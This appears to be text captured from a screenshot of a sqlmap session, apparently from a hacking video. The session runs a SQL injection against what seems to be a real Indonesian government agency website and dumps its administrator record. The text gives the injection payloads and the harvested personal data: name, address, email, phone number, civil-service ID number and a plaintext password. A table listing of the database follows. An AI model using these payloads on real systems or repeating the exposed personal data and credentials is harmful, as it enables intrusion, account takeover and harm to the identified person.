 53%
3:18
Select C:\Windows\system32\cmd.exe
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c8851500d45...9216c7f72f').
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=14' AND 7969=7969 AND 'mura'='mura
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=14' AND (SELECT 8433 FROM (SELECT(SLEEP(5)))bhHC) AND 'oAIu'='oAIu
---
[03:01:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.46, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:01:20] [INFO] fetching columns for table 'user' in database 'satpolpptapinkab_db'
[03:01:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
[03:01:20] [INFO] retrieved: 16
[03:01:27] [INFO] retrieved: id
[03:01:34] [INFO] retrieved: bidang
[03:01:51] [INFO] retrieved: nama_dpn
[03:02:14] [INFO] retrieved: nama_blkg
[03:02:39] [INFO] retrieved: nip
[03:02:50] [INFO] retrieved: jabatan
[03:03:12] [INFO] retrieved: kelamin
[03:03:32] [INFO] retrieved: alamat
[03:03:48] [INFO] resumed: kota
[03:03:48] [INFO] resumed: provinsi
[03:03:48] [INFO] resumed: telp
[03:03:48] [INFO] resumed: hp
[03:03:48] [INFO] resumed: email
[03:03:48] [INFO] resumed: username
[03:03:48] [INFO] retrieved: password
[03:04:12] [INFO] retrieved: status
[03:04:28] [INFO] fetching entries for table 'user' in database 'satpolpptapinkab_db'
[03:04:28] [INFO] fetching number of entries for table 'user' in database 'satpolpptapinkab_db'
[03:04:28] [INFO] retrieved: 1
[03:04:31] [INFO] retrieved: Jln.Wiramartas RT.02
[03:05:32] [INFO] retrieved: Administrator
[03:06:14] [INFO] retrieved: khairilyulian@yahoo.co.id
[03:07:23] [INFO] retrieved: 082155717976
[03:08:02] [INFO] retrieved: 1
[03:08:06] [INFO] retrieved: Direktur CV.Triple-C
[03:09:02] [INFO] retrieved: Laki-laki
[03:09:27] [INFO] retrieved: Kotabaru
[03:09:53] [INFO] retrieved: Yulian, S.Sos.I., M.Pd.I
[03:11:15] [INFO] retrieved: Khairil
[03:11:33] [INFO] retrieved: 19800112 200309 1 001
[03:12:35] [INFO] retrieved: M4K4NM4LAM
C:\Windows\system32\cmd.exe
| agama |
| bidang |
| bulan |
| css |
| dinas |
| jabatan |
| jenis_bidang |
| kab |
| kec |
| kegiatan |
| kel |
| kelamin |
| neg |
| pangkat |
| pendidikan |
| perkawinan |
| pp_absen |
| pp_dasar_spt |
| pp_fhoto |
| pp_jabatan |
| pp_jenis_tgl |
| pp_kat1 |
| pp_kat2 |
| pp_kat3 |
| pp_kat4 |
| pp_kat5 |
| pp_pejabat |
| pp_perda |
| pp_petugas |
| pp_post |
| pp_post_kat |
| pp_regu |
| pp_rekening |
| pp_sbg |
| pp_sekolah |
| pp_setting |
| pp_spt |
| pp_surat |
| pp_tambahan |
| pp_tgl_spt |
| pp_tugas |
| pp_user |
| pp_userlevel |
| pp_userstatus |
| pp_uu |
| program |
| prov |
| struktur |
| tahun |
| tingkat_dinas |
DOWNLOAD VIDEO